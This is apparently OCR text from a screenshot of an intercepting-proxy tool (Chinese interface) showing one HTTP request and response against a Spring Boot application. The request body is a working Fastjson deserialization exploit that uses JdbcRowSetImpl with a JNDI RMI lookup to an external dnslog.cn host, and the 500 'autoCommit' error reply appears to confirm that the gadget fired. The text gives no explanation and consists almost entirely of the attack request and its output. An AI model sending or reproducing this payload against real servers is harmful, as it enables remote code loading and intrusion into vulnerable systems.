 请求
Raw 参数 头 Hex U2C
POST / HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36 Edg/92.0.902.78
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 117
{"dr":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://7uk0kj.dnslog.cn/Object","autoCommit":true}}
响应
Raw 头 Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Thu, 26 Aug 2021 02:50:35 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are
seeing this as a fallback.</p><div id='created'>Thu Aug 26 02:50:35 UTC 2021</div><div>There was an unexpected
error (type=Internal Server Error, status=500).</div><div>set property error, autoCommit</div></body></html>